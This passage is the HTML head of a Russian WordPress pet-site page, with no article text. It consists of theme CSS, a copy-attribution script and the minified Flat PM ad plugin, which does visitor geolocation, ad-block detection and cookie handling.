<link rel="https://api.w.org/" href="https://kot-pes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kot-pes.com/wp-json/wp/v2/posts/49761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kot-pes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://kot-pes.com/?p=49761' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fpiton-foto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fpiton-foto%2F&#038;format=xml" />
<!-- no ctrlc --><script type="text/javascript">
		//<![CDATA[
		function addLink() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a></p>";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout( function() {
				body_element.removeChild(newdiv);
			}, 0);
		}
		document.oncopy = addLink;
		//]]>
		</script>
		<!-- end no ctrlc --><link rel="publisher" href="https://plus.google.com/u/0/111040550087789578033/posts"/>

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css"> article.post a{color:#75c000;}.news .detail p,article,.small_post > p,.single .star .title_stars,.breadcrumb,footer div.f_text,.header-top .top-nav li,.related_articles ul li > a,.commentlist .comment-content p{font-family:"Open Sans",arial;/*!important;*/ }a{color:#75C000;}nav.top_menu > ul > li ul li a:hover{color:#111111}ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus{color:#FFFFFF !important;}.priced_block .btn_offer_block:hover{background:#75C000;text-decoration:none;opacity:0.8}.priced_block .btn_offer_block:hover:after{border-left-color:#75C000;}.widget.tabs > ul > li:hover{color:#ffffff;}.sidebar .dark_sidebar .tabs-item .detail .post-meta a.cat{color:#fff;}.footer-bottom .widget .f_menu li a:hover{text-decoration:underline;}.priced_block .btn_offer_block:active{background-color:#75C000 !important;top:2px;}.wps-button.orange,.wps-button.rehub_main_btn{color:#fff;background-color:#75C000 !important;background-image:none !important;border-radius:3px !important;box-shadow:none !important;text-transform:uppercase;}.wps-button.orange:hover,.wps-button.rehub_main_btn:hover{background:#75C000 !important;background-position:left bottom !important}.wps-button.orange:active,.wps-button.rehub_main_btn:active{background-color:#75C000 !important;top:2px;box-shadow:none !important}.wps_promobox.rehub_promobox{border-left-color:#75C000!important;}.top_rating_block .top_rating_item .rating_col a.read_full,.color_link{color:#75C000 !important;}nav.top_menu > ul > li > a:hover,nav.top_menu > ul > li.current-menu-item a,.widget.top_offers .title:after{border-top-color:#75C000;}nav.top_menu > ul > li ul,.main-nav.dark_style{border-bottom:2px solid #75C000;}.wpb_content_element.wpsm-tabs.n_b_tab .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom:3px solid #75C000 !important}.priced_block .btn_offer_block:after,.priced_block .btn_offer_block:active:after{border-left-color:#75C000;}.featured_slider:hover .score,.top_chart_controls .controls:hover{border-color:#75C000;}.btn_more:hover,.custom-checkbox label.checked:before,.custom-radio label.checked:before,.small_post .overlay .btn_more:hover{border:1px solid #75C000;color:#fff}.author_quote,.wpsm-tabs ul.ui-tabs-nav .ui-state-active a{border-top:3px solid #75C000;}.wps_promobox{border-left:3px solid #75C000;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #75C000 inset;}.post .rehub_woo_tabs_menu li.current{border-top:2px solid #75C000;} .slide .news_cat a,.news_in_thumb:hover .news_cat a,.news_out_thumb:hover .news_cat a,.col-feat-grid:hover .news_cat a,.alphabet-filter .return_to_letters span,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation a,.postNavigation a:hover,.widget.top_offers .title,.top_chart_pagination a.selected,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.main_slider .flex-control-paging li a.flex-active,.main_slider .flex-control-paging li a:hover,.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity,.btn_more:hover,.news_out_tabs > ul > li:hover,.news_out_tabs > ul > li.current,.featured_slider:hover .score,.priced_block .btn_offer_block,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.title_deal_wrap,.woobtn_offer_block,input.mdf_button,.widget.tabs > ul > li:hover,.wps-members > strong:first-child,.custom-checkbox label.checked:after,.post_slider .caption,.slider_post .caption,.post .btn:hover,.small_post .btn:hover,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.quick_view_btn a:hover,.custom-radio label.checked:after,.post_slider .flex-control-nav li a.flex-active,.post_slider .flex-control-nav li a:hover,.top_theme h5 strong,.re_carousel .text:after,.widget.tabs .current,#topcontrol:hover,.featured_slider .flex-control-paging li a.flex-active,.featured_slider .flex-control-paging li a:hover{background:#75C000;}@media (max-width:768px){.postNavigation a{background:#75C000;}} .woo_carousel_block .price ins,.carousel-style-deal .deal-item .priced_block .price_count ins,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.sidebar .tabs-item .detail .post-meta a,.aff_offer_links .aff_name a,.rehub_feat_block .start_price span,.news_lettr p a,.sidebar .featured_slider .link,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.category_tab h5 a:hover,.sidebar .widget p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong{color:#75C000;} .woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce .checkout-button.button,.woocommerce a.add_to_cart_button,.woocommerce-page a.add_to_cart_button,.woocommerce a.single_add_to_cart_button,.woocommerce-page a.single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{background-color:#75C000 !important;box-shadow:0 2px 2px #E7E7E7 !important}.woocommerce a.woo_loop_btn:hover,.woocommerce input.button.alt:hover,.woocommerce .checkout-button.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover{background:#75C000 !important;}.woocommerce a.woo_loop_btn:active,.woocommerce .button.alt:active,.woocommerce .checkout-button.button:active,.woocommerce a.add_to_cart_button:active,.woocommerce-page a.add_to_cart_button:active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce #content div.product form.cart .button:active,.woocommerce-page #content div.product form.cart .button:active{background-color:#75C000 !important;} .rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#75C000;box-shadow:1200px 0 0 #75C000 inset;}@media screen and (min-width:1100px){.header-top,header .logo-section,nav.top_menu,.top_theme,.footer-bottom .container,.footer-bottom.block_foot,footer#theme_footer.block_foot,footer#theme_footer .container,.block_style #main_header,.block_style header .logo-section,#branded_img{width:1074px;}.content{width:1044px;padding:15px}.content.no_shadow{width:1074px}.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width:758px}.sidebar,.side-twocol{width:300px}.side-twocol .columns{height:200px}.main_slider.flexslider .slides .slide{height:418px;line-height:418px}.main_slider.flexslider{height:418px}.main-side,.gallery-pics,.main_slider.flexslider{width:728px;}.main_slider .flex-overlay h2{font-size:36px;line-height:34px}.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{text-align:left;width:255px}.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width:565px}.woo_sidebar_deals_links .deals_woo_rehub{width:270px}.rehub_feat_block.table_view_block .desc_col{padding:0 7px}.offer_grid .offer_thumb{height:130px}.offer_grid .offer_thumb img,.offer_grid figure img{max-height:130px}.vc_row.vc_rehub_container > .vc_col-sm-8{width:728px;}.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px;}.block_style header .logo{margin-left:20px;width:235px}header .logo{width:300px;}.top_rating_block.list_style_rating .desc_col{width:500px}.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width:240px;}.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{width:150px}nav.top_menu ul li a{font-size:13px}.rh_video_playlist_column_full .rh_container_video_playlist{width:320px !important}.rh_video_playlist_column_full .rh_wrapper_player{width:calc(100% - 320px) !important;}}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#xend_flatpm","bottom":"10","ajaxUrl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kot-pes.com\/ip.html","get_ip":"https:\/\/kot-pes.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new 